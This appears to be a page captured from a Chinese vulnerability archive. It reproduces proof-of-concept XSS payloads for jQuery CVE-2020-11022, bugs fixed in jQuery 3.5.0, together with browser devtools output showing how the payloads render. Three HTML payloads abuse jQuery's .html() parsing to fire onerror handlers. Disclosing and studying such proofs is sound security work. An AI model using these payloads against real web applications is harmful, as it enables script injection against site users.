 1
确定
jQuery XSS Examples (CVE-2020-11022/CVE-
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert(1)>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert(1)></style>
</xmp>
<div id="div"> == $0
<style><style ></style>
<img src="x" onerror="alert(1)">
</div>
</body>
</html>
PeiQi 文库
PeiQi文库